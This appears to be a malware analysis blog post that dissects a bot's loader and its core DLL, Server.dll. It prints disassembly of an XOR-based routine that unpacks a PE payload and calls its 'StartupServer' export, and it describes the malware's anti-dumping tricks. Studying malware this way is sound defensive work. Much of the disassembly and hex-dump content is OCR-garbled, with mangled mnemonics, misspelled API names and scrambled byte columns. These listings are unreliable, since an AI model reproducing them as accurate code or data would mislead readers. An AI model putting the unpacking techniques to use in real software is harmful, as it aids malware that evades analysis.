| .text:00403CEC                           | $_{\rm c1c}$                                                          |  |
| .text:00403CED                           | ecx<br>pop                                                            |  |
| .text:00403CEE                           | ah. dh                                                                |  |
|                                          | xchq<br>1oc 403D9A                                                    |  |
| .text:00403CF0                           | imp                                                                   |  |
| .text:00403CF0 :                         |                                                                       |  |
| .text:00403CF5                           | db 41h, 3, 0A1h                                                       |  |
| .text:00403CF8                           | dd 80C4006Eh, 72531A6Dh, 0D4D4EAEAh, 9E0F00h, 0F1CC81FEh              |  |
| .text:00403CF8                           | dd 1E050000h, 8AFF00D7h, 89AD326Ch, 931500h, 0E1093F00h               |  |
| .text:00403CF8                           | dd 36C0B232h, 53CCD93Ch, 0C7000019h, 0F73AC676h, 0C2E8DF00h           |  |
| .text:00403CF8                           | dd 0E3E6573Dh, 4959CA22h, 48C82800h, 6Bh, 0D8000000h, 2DD10000h       |  |
| .text:00403CF8                           | dd 0F0971645h, 0E3CDCA00h, 120049ABh, 5400B72Ah, 64963463h            |  |
| .text:00403CF8                           | dd 5E000046h, 3900EADDh, 8B08040Ch, 0A1E27805h, 5EBA981Fh             |  |
| .text:00403CF8                           | dd 58009502h, 117F11h, 0C5E0000h, 0A4E8C100h, 0ACB6h, 0AE970959h      |  |
| .text:00403CF8                           | dd 310E03F5h, 5BD31A00h, 7200402Fh                                    |  |
| .text:00403D98                           | db 0C1h, 30h                                                          |  |
| .text:00403D9A :                         |                                                                       |  |
| .text:00403D9A                           |                                                                       |  |
| .text:00403D9A <mark>loc 403D9A</mark> : | : CODE XREF: start-24ATi                                              |  |
| .text:00403D9A                           | : start+9†i                                                           |  |
| .text:00403D9A                           | ah<br>not.                                                            |  |
| .text:00403D9C                           | not<br>d1                                                             |  |
| .text:00403D9E                           | al, OEDh<br>mov                                                       |  |
| .text:00403DA0                           | cld                                                                   |  |
| .text:00403DA1                           | ds:word 416000[ecx], 8A62h<br>adc                                     |  |
| .text:00403DAA                           | imp<br>loc 403B97                                                     |  |
| .text:00403DAA start                     | endp                                                                  |  |
| .text:00403DAA                           |                                                                       |  |
| .text:00403DAA :                         |                                                                       |  |
| .text:00403DAF                           | $db$ 71 $h$                                                           |  |
| .text:00403DB0                           | dd 1A342Ch, 56000025h, 2F1FE7h, 7C2800h, 9200D8h, 9C061861h           |  |
| .text:00403DB0                           | dd 4A81B57Fh, 96A93879h, 0A8F89204h, 0AA3D07B0h, 6D0982h              |  |
| .text:00403DB0                           | dd 0A4F6CF5Ch, 5D00487Ah, 0A1431A0Ah, 15D59800h, 0E0E52035h           |  |
|                                          |                                                                       |  |
| .text:00403DB0                           | dd 0D8270000h, 16B99416h, 3D14008Fh, 0FD806A38h, 660674h              |  |

However, just below the function Ip, we see another one that looks readable:|                               | proc near | ; CODE XREF: .text:004037151p             |
|-------------------------------|-----------|-------------------------------------------|
| text:004015D0.                |           |                                           |
| text:004015D0 decoded buffer. |           | $=$ byte ptr $-20h$                       |
| .text:004015D0                |           |                                           |
| .text:004015D0                | sub       | esp, 20h                                  |
| text:004015D3.                | lea       | ecx, [esp+20h+decoded buffer]             |
| text:004015D7.                | call      | sub 402A20                                |
| .text:004015DC                | mov       | eax, dword 406124                         |
| .text:004015E1                | push      | offset obfuscated buffer                  |
| .text:004015E6                | push      | eax                                       |
| text:004015E7.                | push      | offset enc key                            |
| .text:004015EC                | lea       | ecx, [esp+2Ch+decoded_buffer]             |
| .text:004015F0                | call      | xor_based_decode                          |
| .text:004015F5                | test      | eax, eax                                  |
| .text:004015F7                | jz        | short finish                              |
| text:004015F9.                | mov       | ecx, dword 406124                         |
| .text:004015FF                | push      | offset obfuscated buffer                  |
| text:00401604.                | push      | ecx                                       |
| text:00401605.                | lea       | ecx, [esp+28h+decoded buffer]             |
| text:00401609.                | call      | load_pe_module                            |
| .text:0040160E                | test      | eax, eax                                  |
| text:00401610.                | jz        | short finish                              |
| text:00401612.                | push      | offset OutputString ; "-Eded11"           |
| text:00401617.                | call      | ds:OutputDebuqStrinqA                     |
| .text:0040161D                | push      | offset aStartupserver ; "StartupServer"   |
| text:00401622.                | lea       | ecx, [esp+24h+decoded buffer]             |
| text:00401626.                | ca11      | search in exports                         |
| .text:0040162B                | call      | ; <mark>call</mark> StartupService<br>eax |
| .text:0040162D                | lea       | ecx, [esp+20h+decoded buffer]             |
| text:00401631.                | call      | cleanup                                   |
| .text:00401636                |           |                                           |
| .text:00401636 finish:        |           | ; CODE XREF: sub 4015D0+27↑j              |
| .text:00401636                |           | ; sub 4015D0+40Tj                         |
| text:00401636.                | lea       | ecx, [esp+20h+decoded buffer]             |
| text:0040163A.                | call      | cleanup                                   |
| .text:0040163F                | xor       | eax, eax                                  |
| text:00401641.                | add       | esp, 20h                                  |
| .text:00401644                | retn      | 10h                                       |
| text:00401644 sub 4015D0.     | endp      |                                           |

Looking at its features, we see that it is a good candidate for a function that actually unpacks and installs the payload in the following process:

- 1. It takes some hardcoded buffer and processes it—that looks like de-obfuscating the payload.
- 2. It searches a function "StartupService" in the export table of the unpacked payload—it gives us hint that the unpacked content is a PE file.
- 3. Finally, it calls the found function within the payload.

We can confirm this by observing the execution under the debugger. After the decoding function was called, we see that indeed the buffer becomes a new PE file:| 004015D0<br>004015D3<br>004015D7<br>004015DC<br>004015E1<br>004015E6<br>004015E7<br>004015EC<br>004015F0<br>004015F5<br>004015F7<br>EAX=00000001                                                           | ٢ŝ<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>$\blacksquare$<br>$\cdot$                                                                                                                                                                                                                  | SUB.<br><b>CALL</b><br>CALL                                                                                                                       | ESP, 0x20<br>LEA ECX, DWORD PTR SS: [ESP]<br>MOV EAX DWORD PTR DS: [0x406124]<br>PUSH <i>Loader.00406128</i><br>PUSH EAX<br>PUSH <i>Loader.00406040</i><br>LEA ECX.DWORD PTR SS:[ESP+0xC]<br>TEST EAX, EAX<br><b>SHORT</b>                     | Loader.00402A20<br>loader.00402A60<br>loader.00401636                                                                                                                                                                                         |                                                                                                                   |                                                                                                                                                                                                                                                                                     |                                                                                                                                               |                                                                                                                             |                                                                                                                                                                                                                                        |                                                                                                                                        |                                                                                                                                  | obfuscated_buffer<br>decode_buffer                                                                                                                                                                                                                                                                                                        |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Address                                                                                                                                                                                                    | Hex.                                                                                                                                                                                                                                                                                | dump                                                                                                                                              |                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                               |                                                                                                                   |                                                                                                                                                                                                                                                                                     |                                                                                                                                               |                                                                                                                             |                                                                                                                                                                                                                                        |                                                                                                                                        |                                                                                                                                  | ASCII                                                                                                                                                                                                                                                                                                                                     |
| 00406128<br>00406138<br>00406148<br>00406158<br>00406168<br>00406178<br>00406188<br>00406198<br>004061A8<br>004061B8<br>004061C8<br>004061D8<br>004061E8<br>004061F8<br>00406208<br>00406218<br>ookechool. | 4D<br><b>5A</b><br>B <sub>8</sub><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>ØØ<br>1F<br>ØE<br>69<br>73<br>74<br>20<br>6F<br>60<br>31<br>E8<br>43<br><b>AF</b><br>1 <sub>H</sub><br>96<br><b>B6</b><br>86<br>9D<br>96<br>9D<br>96<br><b>ØØ</b><br>ØØ<br>СC<br>AB<br>GD.<br>G 1 | 90<br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>BA</b><br>20<br>62<br>64<br>F1<br>95<br>95<br>C <sub>2</sub><br>94<br>9B<br>00<br>D6<br>Car <sup>e</sup> | <b>ØØ</b><br>03<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>ØØ<br>ØØ<br>ØE<br><b>ØØ</b><br>72<br>70<br>65<br>20<br>2E<br>65<br>71<br>75<br>74<br>22<br>22<br>71<br>22<br>7A<br>71<br>22<br>22<br>74<br>00<br>ØØ<br>55<br>ØØ<br>CO2<br>GGL. | 00<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ØØ<br>ØØ<br><b>B4</b><br>09<br>6F<br>67<br>72<br>75<br>ØD<br>ØD<br>89<br>9F<br>9F<br>89<br>89<br>9F<br>89<br>9F<br>89<br>9F<br>89<br>9F<br>00<br>ØØ<br>ØØ<br>ØØ<br>GG.<br>ZФ. | 00<br><b>ØØ</b><br><b>ØØ</b><br>ØØ<br>CD<br>72<br>6E<br>ØA<br>22<br>22<br>22<br>22<br>22<br>22<br>00<br>ØØ<br>ool | <b>ØØ</b><br>04<br>40<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>ØØ</b><br>B <sub>8</sub><br>21<br>61<br>6D<br>69<br>20<br>24<br>00<br>75<br>89<br>F6<br>95<br>96<br>1 <sub>H</sub><br>75<br>89<br>8F<br>B <sub>2</sub><br>52<br>69<br>50<br>45<br>ØØ<br>ØØ<br>COL 17<br>mа | <b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>01<br>20<br>6E<br>00<br>9F<br>91<br><b>9B</b><br>9E<br>99<br>63<br><b>ØØ</b><br>ØØ<br>GG. | 00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>4C<br>63<br>20<br>00<br>22<br>22<br>22<br>22<br>22<br>68<br>00<br>ØØ<br>ool oo | FF<br>FF<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>E8<br>ЙЙ<br>CD<br>21<br>61<br>6E<br>4F<br>44<br>00<br><b>ØØ</b><br>75<br>89<br>71<br>89<br>89<br>77<br>19<br>89<br>74<br>89<br>75<br>89<br>4C<br>01<br>EØ<br>ØØ<br>GG. | <b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>54<br>6E<br>53<br><b>ØØ</b><br>9F<br>9F<br>9F<br>9F<br>9F<br>9F<br>05<br>ØE<br>GG. | <b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>68<br>6F<br>20<br><b>ØØ</b><br>22<br>22 <br>22<br>22<br>22<br>22<br><b>ØØ</b><br>21<br>ool | MZE.♥♦<br>s<br>.8▼   8.4. = † SØL= † Th<br>is<br>program<br>canno<br>DOS<br>t be<br>mun<br>LD.<br>mode.<br>\$<br>1R~quëč"uëč"uëč"<br>C»B"tëč"÷BE"qëč"<br>+PE"gëč"+<br><b>I'T</b><br>‴wëč‴<br>Ad-"zëč"uë×"+ëč"<br>とPô"gëč"強Cŭ"tëč"<br>ŁľŤ"tëč"Richuëč"<br>PEL0 <del>1</del> .<br>lită i U<br>$. R*$<br>$\mathcal{R} \subseteq \mathcal{R}$ |

At this moment, we can dump the buffer, trim it, and analyze it separately. It turns out that this is the core of the bot, performing all of the malicious operations. The PE file is in the raw format, so no unmapping is needed. Further, the loader will allocate another area of memory and map there the payload into the Virtual Format so that it can be executed.

#### Anti-dumping tricks

This malware uses few tricks to evade automated dumpers. First of all, the payload that is loaded is not aligned to the beginning of the page:

| D Dump - 013800000138DFFF                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | - 1                                                                                                                                                                                                                                                                                                                                                                                            |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 01380000 F7<br>1B<br>71<br>øø<br>01380010<br>A8<br>28<br>01<br>ØØ.<br>01380020<br>00.<br>øø<br>01<br>00<br>01380030<br><b>FE</b><br>03<br>71<br>01380040<br>øø<br>04<br>00<br>01380050<br>øø<br>00<br>40<br>01380060<br>øø<br>øø<br>01380070<br>øø<br>øø<br>øø<br>øø<br>01380080<br>B <sub>8</sub><br>21<br>01<br>01380090<br>6D<br>20<br>013800A0<br>61<br>20<br>69<br>013800B0<br>24<br>øø<br>øø<br><b>013800C0</b><br>9F<br>89<br>75<br>013800D0<br>95<br>91<br>013800E0 F6<br>96<br>9B<br><b>013800F0</b><br>1 <sub>H</sub><br>75<br>89<br>9E<br>01380100<br>99.<br>8F<br>B2<br>01380110<br>52<br>69.<br>63.<br>01380120<br>50<br>45<br>øø<br>01380130<br>00<br>øø<br>øø<br>01380140<br>50<br>øø<br>øø<br>01380150<br>70<br>GG.<br>CO.<br>atoostal | -79.<br>D9.<br>BB.<br>01<br>28<br>01<br>00.<br>10<br>00<br>38<br>-00<br>40<br>øø<br>øø<br>ØØ.<br>øø<br>68<br>B3 D9<br>01<br>0Ø<br>FF.<br>FF<br>øø<br>00<br>00<br>00<br>00<br>00<br>øø<br>00<br>00<br>E8<br>øø<br>00<br>00<br>4C<br>CD.<br>21<br>6E 6E<br>63<br>61<br>53.<br>4F<br>6E.<br>-201<br>44<br>00<br>00<br>øø<br>00<br>9F<br>-221<br>75 89<br>9F<br>22<br>89<br>71<br>9F<br>77<br>89<br>22<br>9F<br>89<br>22<br>19<br>9F<br>89<br>74<br>22<br>9F<br>89<br>75<br>68<br>05<br>4C<br>01<br>øø<br>EØ<br>ØE.<br>øø<br>øø<br>00<br>00<br>øø<br>øø<br>loo Loo<br>- GG<br>-GG. | $01$ EE FF EE FF<br>-01<br>00 00<br>28<br>01<br>00 00<br>48<br>01<br>38<br>FØ<br>DF<br>01<br>00<br>08 <sup>1</sup><br><b>5A</b><br>4D<br>90<br>0Ø<br>00<br>B8<br>øø<br>øø<br>0Ø<br>00l<br>00<br>00<br>00<br>00<br>00<br>00<br>øø<br>00<br>00<br>1F<br>ØE<br>00l<br>ØE<br>BA<br>73<br>54 68 69<br>20<br>70<br>74<br>20 62<br>6FI<br>65<br>6F 64 65 2E 0D 0D<br>-201<br>6D<br>-00<br>31<br>E8 F1<br>71<br>-221<br>43 AF 95<br>22 10<br>96 95<br>22 <sup>1</sup><br>22 B6 86 C2 22 78 89 9F<br>22 71<br>22 <br>9D<br>96 94<br>22<br>9D<br>96 9B<br>22 <sup>1</sup><br>22<br>ØØ.<br>00 00<br>00<br>СC<br>øøl<br><b>AB</b><br>55<br>D6<br>21<br>ØB<br>06<br>01<br>00<br>ØЗ<br>00<br>00<br>зЕ<br>00<br>tal aa<br>GG.<br>-GG I<br>1.04 | 00.<br>00<br>-00<br>.+qyi-00t t<br>-001<br>00 38<br>00<br>$01$ F2 00 00 00<br>DF<br>FØ.<br>38<br>011<br>Ø3<br>00 00<br>-001<br>00<br>øø<br>00<br>-001<br>$\bullet\ldots$<br>00<br>00<br>00<br>-001<br>00<br>00<br>00<br>00<br>00<br>B4 09 CD<br>72 6F 67 72 #S0L=#This progr<br>20 72 75 6E am cannot be run<br><b>ØA</b><br>75 89 9F<br>221<br>22 74 89 9F<br>89 9F<br>71<br>89 9F<br>89 9F<br>74<br>221<br>00<br>00<br>00<br>00<br>001<br>00<br>00<br>ØØ.<br>60.<br>00<br>-001<br>00<br>00<br>90<br>10<br>$\sim$<br><b>GO</b><br>l oo l<br><b>GO</b> | $\cdots$<br>$01 \, \mathsf{E}$ . (0). (0 (0 80<br>.0.0.80.00.<br>$0.1.1.1.1 - 80 - 80$<br>■♥qh -'0OMZE.♥<br>. S.<br>0.<br>$ R R$ $R$ $T$ $R$ $T$ $T$ $T$ $T$ $T$ $T$<br>in DOS mode<br>\$1R~quêč"<br>-22  uëŏ‴uëŏ‴C»Ľ″tëŏ″<br>22 + 20" gë o " + l' L " gë o "<br>22 +l'1"wëŏ"Ac⊤"zëŏ"<br>22 uë×"∔ëŏ"Łl?ô"gëŏ"<br>  数でな"もきる"とドキ"もきる" <br>00 Richuëč"<br> PEL0≄.⊩žiU<br>$\ldots$ .0.8:004<br>.P. |

If we dump it at this moment, we would also need to unmap it (i.e. by pe\_unmapper) because this time it is in the Virtual Format. However, there are some unpleasant surprises: The relocation table and resources have been removed after use by the loader. This is why it is usually more reliable to dump the payload before it is mapped. However, some of the data inside the payload may be also filled on load. So if we don't dump both versions, we may possibly miss some information.In the version from 2010, the outer layer is missing. The malware is distributed via a single executable that is an equivalent of the payload unpacked from the current sample.

### **Stage 2: the core**

By following the aforementioned steps, we obtain the core DLL, named Server.dll. We find that the core is pretty old—this hash was seen for the first time on VirusTotal more than a year ago. However, it was not described in detail at that time, so I think it is still worth analyzing.

| Offset         | Name                      |                     | Value       |          | Meaning       |
|----------------|---------------------------|---------------------|-------------|----------|---------------|
| 7E78           | MajorVersion              |                     |             |          |               |
| <b>7E7A</b>    | <b>MinorVersion</b>       |                     | 0           |          |               |
| <b>7E7C</b>    | Name                      |                     | 7EA2        |          | Server.dll    |
| <b>7E80</b>    | Base                      |                     | 1           |          |               |
| <b>7E84</b>    | <b>NumberOfFunctions</b>  |                     | 1           |          |               |
| <b>7E88</b>    | <b>NumberOfNames</b>      |                     | 1           |          |               |
| <b>7E8C</b>    | <b>AddressOfFunctions</b> |                     | 7E98        |          |               |
| 7E90           | <b>AddressOfNames</b>     |                     | <b>7E9C</b> |          |               |
| 7E94           | AddressOfNameOrdinals     |                     | <b>7EA0</b> |          |               |
| <b>Details</b> |                           |                     |             |          |               |
| Offset         | Ordinal                   | <b>Function RVA</b> |             | Name RVA | Name          |
| 7E98           |                           | 2F65                |             | 7EAD     | StartupServer |

The sample from 2010, in contrast, is not a DLL but a standalone EXE. Yet, looking at the strings and comparing both with the help of BinDiff, we can see striking similarities that prove that the core didn't evolve much.

## **Execution flow**

